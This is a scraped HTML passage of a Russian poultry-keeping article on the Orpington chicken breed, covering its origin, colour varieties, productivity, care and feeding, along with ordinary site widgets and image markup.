wp-image-2616 size-full" title="Красные Орпингтоны на подворье" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Красные Орпингтоны на подворье" width="600" height="450" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624.jpg 600w, https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624-150x113.jpg 150w, https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624-300x225.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624.jpg" /><noscript><img itemprop="image" class="aligncenter wp-image-2616 size-full" title="Красные Орпингтоны на подворье" src="https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624.jpg" alt="Красные Орпингтоны на подворье" width="600" height="450" srcset="https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624.jpg 600w, https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624-150x113.jpg 150w, https://prokyr.ru/wp-content/uploads/kury-orpington-krasnyy-shokoladnyy-zhivotnye-e1442774054624-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>Первый Орпингтон имел черный окрас и достаточно смешанные породные признаки. Дальнейшие селекционные работы позволили устранить первоначальные недостатки. Впоследствии классическим был признан Орпингтон, полученный в результате скрещивания его с черным Кохинхином. Стоит сказать, что на этом селекционные работы над птицей не прекратились, а, наоборот, только набрали обороты.</p><p>Поэтому в 1894 году миру были представлены желтый и палевый Орпингтоны. Далее порода попала в Германию и после этого родилась еще одна окраска – красная. В 1989 году Орпингтонов скрестили с Леггорнами, благодаря чему появились птицы с белой окраской.</p><h3 id="i-3">Внешний вид</h3><p>Куры и петухи рассматриваемой породы имеют крепкое телосложение, некоторые сравнивают их фигуру с кубом. Для описания петуха характерны следующие экстерьерные признаки:</p><ul><li>голова маленькая, закругленная;</li><li>гребень прямостоячий, листовидный, раньше встречались особи и с розовидным гребнем, но потом таких птиц стали отбраковывать;</li><li>сережки и мочки ушей достаточно выражены и имеют насыщенный красный цвет;</li><li>шея сильная, массивная, густо оперена;</li><li>глаза могут быть различных оттенков, главное, чтобы они попадали в диапазон от оранжевого до черного;</li><li>спина широкая, массивная, грудь очень полная, округлая, сильно выдается вперед;</li><li>так как птица нелетающая, то крылья у нее короткие, плотно прижатые к телу;</li><li>цвет клюва и лап зависит от цветовой окраски оперения птицы.</li></ul><p><a href="https://prokyr.ru/wp-content/uploads/fh.jpg"><img itemprop="image" class="aligncenter wp-image-2611 size-full" title="Золотистые английские курочки" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20408'%3E%3C/svg%3E" alt="Золотистые английские курочки" width="600" height="408" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/fh.jpg 600w, https://prokyr.ru/wp-content/uploads/fh-150x102.jpg 150w, https://prokyr.ru/wp-content/uploads/fh-300x204.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/fh.jpg" /><noscript><img itemprop="image" class="aligncenter wp-image-2611 size-full" title="Золотистые английские курочки" src="https://prokyr.ru/wp-content/uploads/fh.jpg" alt="Золотистые английские курочки" width="600" height="408" srcset="https://prokyr.ru/wp-content/uploads/fh.jpg 600w, https://prokyr.ru/wp-content/uploads/fh-150x102.jpg 150w, https://prokyr.ru/wp-content/uploads/fh-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>Курицы данной породы внешне очень похожи на петухов, можно сказать, что они просто несколько уменьшенный вариант петуха. Они немного ниже самцов и имеют более округлый живот. Существуют некоторые внешние несоответствия, из-за которых птицу могут отбраковать, к ним относятся:</p><ul><li>слишком узкое тельце;</li><li>излишне короткие или длинные ноги;</li><li>плоская, не выдающаяся вперед грудь;</li><li>мочки ушей и сережки покрыты белым налетом;</li><li>радужка глаз имеет светлый оттенок;</li><li>у тушки желтая кожа.</li><li>цвет клюва или плюсен не соответствует требованиям цветовой разновидности.</li></ul><p>Среди множества окрасов, которыми представлены курочки Орпингтон, наиболее известны такие: черные, палевые, золотые, голубые, белые, мраморные, ситцевые, и многие другие. Описание некоторых из них далее.</p><h4 id="i-4">Черные</h4><blockquote><p>Эта окраска положила начало существованию породы Орпингтон. Окрас у представителя породы Орпингтон черный должен быть насыщенного черного цвета с зеленоватым отливом. Клюв, лапы, пух – все должно быть только черного цвета, а вот кожа только белая. Глаза тоже темные, черные или коричневые. Если оперение отливает фиолетовым, оно матовое и присутствуют включения другого цвета, то такая птица подлежит выбраковке.</p></blockquote><h4><a href="https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345.jpg"><img itemprop="image" class="aligncenter wp-image-2612 size-full" title="Представитель черного окраса породы Орпингтон" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20404'%3E%3C/svg%3E" alt="Представитель черного окраса породы Орпингтон" width="600" height="404" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345.jpg 600w, https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345-150x101.jpg 150w, https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345-300x202.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345.jpg" /><noscript><img itemprop="image" class="aligncenter wp-image-2612 size-full" title="Представитель черного окраса породы Орпингтон" src="https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345.jpg" alt="Представитель черного окраса породы Орпингтон" width="600" height="404" srcset="https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345.jpg 600w, https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345-150x101.jpg 150w, https://prokyr.ru/wp-content/uploads/goluboi-e1442774153345-300x202.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></h4><h4 id="i-5">Белые</h4><p>Полный антипод черному Орпингтону – его сородич белого окраса. Как у черных кур черные клюв и плюсны, так у белых птиц все это белое. Глаза при этом у них красно-оранжевого цвета. Недопустимо, чтобы петух или курица имели желтоватые полосы или пятна на перьях или полосы на плюснах.</p><h4 id="i-6">Палевые</h4><p>Оперение этой разновидности имеет цвет старого золота, иногда их еще называют желтыми Орпингтонами. Цвет перьев должен быть равномерным по всему телу птицы, иногда поясница и воротниковые перышки у петуха сильно лоснятся, глаза красно-оранжевые. Орпингтон палевый наиболее распространен среди хозяйств. Петухи вырастают внушительных размеров (при стандартном весе около 5 кг, палевые петухи могут вырастать до 7 кг). Посмотрите видео с этими красивыми птицами ниже.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/1bJPE-muY9U?rel=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/1bJPE-muY9U?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><h4 id="i-7">Золотистые</h4><p>Очень интересная окраска, имеющая множество вариаций у Орпингтона золотого. Золотистые или коричневые перышки, окаймленные черным цветом, часто складываются в уникальные узоры. Живот золотистого Орпингтона, как правило, черный с вкраплением отдельных золотистых перьев. Плюсны и клюв светлые, а глаза такие же, как у палевых курочек. На видео можно лучше рассмотреть этот окрас представителя породы Орпингтон золотой.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/D3EyEGzkfQM?rel=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/D3EyEGzkfQM?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><h4 id="i-8">Мраморные</h4><p>Название этого вида Орпингтона говорит само за себя – у него черно-белый окрас, напоминающий мраморный узор. Каждое черное перышко эффектно окаймлено белым пятнышком. Клюв и плюсны светлые, допустимо наличие темных пятен. Глаза красно-оранжевые, как и у многих других Орпингтонов.</p><h4 id="i-9">Голубые</h4><p>Окрас этих птиц – голубой с примесями серо-сизого. Требования к окраске такие же – она должна быть равномерная, без включений других, посторонних цветов. Перышки голубых Орпингтонов окаймлены темно-синим, а поясница и воротниковая зона темнее, она черно-голубая. Орпингтон голубой темноглазый, как и его черный собрат, клюв и плюсны также темные. Снова видео для наглядности.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/bVpbYdD-4WM?rel=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/bVpbYdD-4WM?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><h4 id="i-10">Карликовый Орпингтон</h4><p>Отдельного внимания заслуживает карликовый Орпингтон. Селекцией карликовой разновидности занимались в Германии, где первые миниатюрные птицы появились в 1907 году. В основе генома карликовые Кохинхины и черные Бентамки. Внешне карликовый Орпингтон не особо отличается от обычного, естественно, что он ниже и размеры его несколько меньше. Зато оперение у него очень пышное и он смотрится как пернатый колобок.</p><h3 id="i-11">Продуктивные качества</h3><p>Продуктивные качества любой породы – главный признак, на который ориентируется как опытный фермер, так и любитель. Мясная производительность этих птиц очень хорошая, петух вырастает до 4,5-5 кг, курица несколько меньше – 3,5-4 кг. Мясо Орпингтонов вкусное и сочное, а кожа нежная и белая (для англичан это очень важно). Яичная продуктивность курочек средняя – 160-180 яиц максимум. Яйца достаточно крупные – 60-65 г, скорлупа прочная, светло-коричневая.</p><p>Молодняк Орпингтона растет медленно, для того чтобы он достиг нужных весовых параметров необходимо затратить большое количество корма. Из-за этого порода не так сильно распространена по сравнению с быстрорастущими бройлерными направлениями. Сохранность цыплят – 93%.</p><h3 id="i-12">Особенности содержания и кормления</h3><p>При содержании кур породы Орпингтон следует учитывать некоторые их особенности, которые сегодня уже были упомянуты. Так как эту птицу можно назвать тяжеловесом среди кур, содержать ее рекомендуют на глубокой подстилке. Сделать ее можно следующим образом: сначала для предотвращения гнилостных процессов на пол насыпают известь, а затем слоями укладывают подстилочный материал в виде древесной стружки, соломы или сена. Следите, чтобы материалы, из которых выполнена подстилка, были сухими. Верхний слой подстилки должен своевременно очищаться, иначе она может стать источником заражения паразитами или инфекциями.</p><p><a href="https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242.jpg"><img itemprop="image" class="aligncenter wp-image-2614 size-full" title="Курицы и петух породы золотистый Орпингтон" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20414'%3E%3C/svg%3E" alt="Курицы и петух породы золотистый Орпингтон" width="600" height="414" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242.jpg 600w, https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242-150x104.jpg 150w, https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242-300x207.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242.jpg" /><noscript><img itemprop="image" class="aligncenter wp-image-2614 size-full" title="Курицы и петух породы золотистый Орпингтон" src="https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242.jpg" alt="Курицы и петух породы золотистый Орпингтон" width="600" height="414" srcset="https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242.jpg 600w, https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242-150x104.jpg 150w, https://prokyr.ru/wp-content/uploads/kuri3-e1442774497242-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><blockquote><p>Есть еще и такая особенность: в зимний период петухи Орпингтон могут испытывать дефицит кислорода и страдать анемией, поэтому нужно следить за вентиляцией и подачей свежего воздуха в курятник. Кормление породы имеет небольшой нюанс. Дело в том, что куры, петухи, а также цыплята Орпингтон склонны к набору лишнего веса и ожирению. Особенно это характерно для них в зимний период, когда подвижность кур несколько ограничена. В целом же рацион кормления английских курочек не особо отличается от меню других пород.</p></blockquote><p>Просто их периодически следует сажать на диету, особенно когда начинается период интенсивной яйцекладки. Для этого им уменьшают ежедневную дозу корма, не дают высококалорийное зерно (например, кукурузу). Вместо этого увеличивается доза менее калорийного и очень полезного пророщенного зерна, витаминной или зеленой муки.</p><h2 id="i-13">Отзывы</h2><p>Куры Орпингтон несколько специфичны, есть фермеры, которые просто обожают эту породу, а есть и такие, которые их не признают и не понимают. С одной стороны, эта птица способна обеспечить вас мясом. С другой стороны, растут цыплята медленнее по сравнению с другими мясными породами и корма на них пойдет больше.</p><p>Помимо всего прочего, порода Орпингтон считается одной из самых дорогостоящей в мире. Но при этом ее разведение по отзывам не составляет особой сложности. Некоторые заводчики рекомендуют остригать курам оперение в области клоаки &#8212; это облегчает задачу оплодотворения для тяжеловесного петуха.</p><p><a href="https://prokyr.ru/wp-content/uploads/orp-e1442774606389.jpg"><img itemprop="image" class="aligncenter wp-image-2617 size-full" title="Голубые птицы в загоне" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20336'%3E%3C/svg%3E" alt="Голубые птицы в загоне" width="600" height="336" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/orp-e1442774606389.jpg 600w, https://prokyr.ru/wp-content/uploads/orp-e1442774606389-150x84.jpg 150w, https://prokyr.ru/wp-content/uploads/orp-e1442774606389-300x168.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/orp-e1442774606389.jpg" /><noscript><img itemprop="image" class="aligncenter wp-image-2617 size-full" title="Голубые птицы в загоне" src="https://prokyr.ru/wp-content/uploads/orp-e1442774606389.jpg" alt="Голубые птицы в загоне" width="600" height="336" srcset="https://prokyr.ru/wp-content/uploads/orp-e1442774606389.jpg 600w, https://prokyr.ru/wp-content/uploads/orp-e1442774606389-150x84.jpg 150w, https://prokyr.ru/wp-content/uploads/orp-e1442774606389-300x168.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>Поэтому, если вы сможете развести у себя на подворье неплохое племенное стадо Орпингтонов – это может принести очень хороший доход. Изучая отзывы многочисленных фермеров, можно выделить следующие достоинства и недостатки кур рассматриваемой породы.</p><table><tbody><tr><td style="width: 350px; text-align: center; background-color: #bdf59a;"><span style="color: #000000;">Достоинства</span></td><td style="width: 350px; text-align: center; background-color: #bdf59a;"><span style="color: #000000;">Недостатки</span></td></tr><tr><td>Хорошая мясная продуктивность, мясо вкусное и нежное.</td><td>Как молодняк, так и взрослые особи обладают отменным аппетитом, что делает их содержание достаточно затратным.</td></tr><tr><td>Спокойный и уравновешенный нрав, птица практически ручная.</td><td>Яйценоскость на среднем уровне.</td></tr><tr><td>Хорошо развит инстинкт насиживания, из курочки получается отличная мать.</td><td>Птица позднеспелая, цыплята растут достаточно медленно.</td></tr><tr><td>Яйценоскость не сильно сокращается на втором и последующих годах жизни.</td><td>Порода дорогостоящая и завести у себя качественное поголовье цыплят не каждому под силу.</td></tr><tr><td>Разнообразие окрасов, характеристика и необычный внешний вид впечатляют.</td><td></td></tr></tbody></table><h2 id="i-14">Фотогалерея</h2><div class='fotorama--wp' data-link='file'data-ids='2621,2619,2613,2610,2609'data-nav='thumbs'data-loop='true'data-keyboard='true'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width=''data-auto='false'data-max-width='100%'data-ratio=''><div class="gallery"><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/cache/thumb/ab/4dd204501ad33ab_150x150.jpg" data-full="http://prokyr.ru/wp-content/uploads/white.jpg" data-shock="0" data-adult="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Английская порода в белом цвете" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/ab/4dd204501ad33ab_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/ab/4dd204501ad33ab_150x150.jpg" alt="Английская порода в белом цвете"></noscript></a><span class="wp-caption-text">Фото 1: Английская порода в белом цвете</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/uploads/orpington.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Петух палевого окраса" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/be/fd2e81939eb6fbe_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/be/fd2e81939eb6fbe_150x150.jpg" alt="Петух палевого окраса"></noscript></a><span class="wp-caption-text">Фото 2: Петух палевого окраса</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/cache/thumb/c8/127fdcd0abaa7c8_150x150.jpg" data-full="http://prokyr.ru/wp-content/uploads/image2.jpg" data-shock="0" data-adult="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Золотистая несушка в клетке" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/c8/127fdcd0abaa7c8_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/c8/127fdcd0abaa7c8_150x150.jpg" alt="Золотистая несушка в клетке"></noscript></a><span class="wp-caption-text">Фото 3: Золотистая несушка в клетке</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/uploads/ffeed.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Цыпленок породы Орпингтон" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/95/1b936f9b605d695_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/95/1b936f9b605d695_150x150.jpg" alt="Цыпленок породы Орпингтон"></noscript></a><span class="wp-caption-text">Фото 4: Цыпленок породы Орпингтон</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/cache/thumb/3c/1e71a427dea123c_150x150.jpg" data-full="http://prokyr.ru/wp-content/uploads/dae.jpg" data-shock="0" data-adult="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Необычный мраморный Орпингтон" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/3c/1e71a427dea123c_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/3c/1e71a427dea123c_150x150.jpg" alt="Необычный мраморный Орпингтон"></noscript></a><span class="wp-caption-text">Фото 5: Необычный мраморный Орпингтон</span></dt></dl></div></div><h2 id="i-15">Видео «Все о породе Орпингтон»</h2><p>Познавательное видео об известной английской породе представлено ниже, оно поможет вам еще ближе познакомиться с этими интересными птицами!</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/k9pknOz_SCk?rel=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/k9pknOz_SCk?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div id="polls-65" class="wp-polls"><form id="polls_form_65" class="wp-polls-form" action="/index.php" method="post"><p style="display: none;"><input type="hidden" id="poll_65_nonce" name="wp-polls-nonce" value="c9359a1509" /></p><p style="display: none;"><input type="hidden" name="poll_id" value="65" /></p><p style="text-align: center;"><strong>Почему английские аристократы любили породу кур Орпингтон?</strong></p><div id="polls-65-ans" class="wp-polls-ans"><ul class="wp-polls-ul"><li><input type="radio" id="poll-answer-232" name="poll_65" value="232" /> <label for="poll-answer-232">Из-за цвета оперения</label></li><li><input type="radio" id="poll-answer-233" name="poll_65" value="233" /> <label for="poll-answer-233">Из-за вкуса мяса</label></li><li><input type="radio" id="poll-answer-234" name="poll_65" value="234" /> <label for="poll-answer-234">Из-за цвета кожи</label></li></ul><p style="text-align: center;"><input type="button" name="vote" value=" Голосовать " class="featured-button" onclick="poll_vote(65);" /></p><p style="text-align: center;"></p></div></form></div><div id="polls-65-loading" class="wp-polls-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-polls/images/loading.gif" /><noscript><img src="https://prokyr.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://prokyr.ru/author/mykhailo/" rel="nofollow">Mykhailo</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="2517" data-total="12" data-rating="46" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:76.666666666667%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(12 голосов, среднее: 3.8 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></index><style></style><h3>Похожие статьи</h3><style>#perelink-horizontal{vertical-align:top;margin:0 -5px;text-align:left}#perelink-horizontal .perelink-horizontal-item{vertical-align:top;display:inline-block;width:100px;margin:0 5px 10px}#perelink-horizontal .perelink-horizontal-item a span{display:block;margin-top:10px}#perelink-horizontal img{width:100px;height:100px;margin-bottom:10px}</style><div id="perelink-horizontal"><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/kuryi-myaso-yaichnyih-porod-kakaya-luchshe-9296/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/poltavskie-glinistye-kury-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/poltavskie-glinistye-kury-100x100.jpg" height="100" width="100"></noscript> <span>Лучшие мясо-яичные куры</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/pancirevskaja-poroda-kur-8004/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/Pantsirevskaya-belaya-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/Pantsirevskaya-belaya-100x100.jpg" height="100" width="100"></noscript> <span>Панциревские куры - достойное украшение птичьего двора</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/rejting-2005/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/kurochkivtrave-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/kurochkivtrave-100x100.jpg" height="100" width="100"></noscript> <span>Рейтинг лучших мясо-яичных пород кур</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/dlya-chego-vyrashhivayut-8169/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/gigant-djers-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/gigant-djers-100x100.jpg" height="100" width="100"></noscript> <span>Для чего выращиваются тяжелые мясо-яичные куры в домашнем хозяйстве</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/kalifornijskaja-seraja-poroda-kur-8114/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/Kalifornijskaya-seraya-poroda-kur-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/Kalifornijskaya-seraya-poroda-kur-100x100.jpg" height="100" width="100"></noscript> <span>Отменные несушки и просто красавицы из Калифорнии: калифорнийская серая</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/kury-porody-avikolor-harakteristika-8060/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/Kuryi-Avikolor-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/Kuryi-Avikolor-100x100.jpg" height="100" width="100"></noscript> <span>Популярный украинский кросс авиколор - универсальная птица для двора</span> </a></div></div></div><div class="clear"></div></div></div></article><div class="clear"></div><div class="clear"></div><div class="clear"></div> <noindex> Автор Mykhailo &middot; <span class="sdata" title="22 сентября, 2015"></span><div class="meta-post-footer"><div class="left-meta-post-footer"> Просмотров: 59&nbsp;353<div class="ratings_post"><span>Оцени полезность статьи от 1 до 5</span><div id="post-ratings-2517" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="ad701021cd"><img id="rating_2517_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1" title="1" onmouseover="current_rating(2517, 1, '1');" onmouseout="ratings_off(17, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_1_on.gif" /><noscript><img id="rating_2517_1" src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_1_on.gif" alt="1" title="1" onmouseover="current_rating(2517, 1, '1');" onmouseout="ratings_off(17, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2517_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2" title="2" onmouseover="current_rating(2517, 2, '2');" onmouseout="ratings_off(17, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_2_on.gif" /><noscript><img id="rating_2517_2" src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_2_on.gif" alt="2" title="2" onmouseover="current_rating(2517, 2, '2');" onmouseout="ratings_off(17, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>+51</strong> баллов, <strong>3</strong> оценок)<br /><span class="post-ratings-text" id="ratings_2517_text"></span><meta itemprop="name" content="Орпингтон &#8212; любимая порода кур английских аристократов" /><meta itemprop="headline" content="Орпингтон &#8212; любимая порода кур английских аристократов" /><meta itemprop="description" content="Предлагаем познакомиться с курами английской селекции - породой Орпингтон! Высокопродуктивная порода с незаурядной внешностью наверняка вас заинтересует!" /><meta itemprop="datePublished" content="2015-09-22T14:48:53+03:00" /><meta itemprop="dateModified" content="2017-02-27T16:12:59+03:00" /><meta itemprop="url" content="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/" /><meta itemprop="author" content="Mykhailo" /><meta itemprop="mainEntityOfPage" content="https://prokyr.ru/vid-i-poroda/myaso-yaichnie/orpington-2517/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prokyr.ru/wp-content/uploads/kury-orpington1-150x113.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="113" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Prokyr.ru - Сайт про разведение кур своими руками" /><meta itemprop="url" content="https://prokyr.ru" /><div itemprop="logo" itemscope 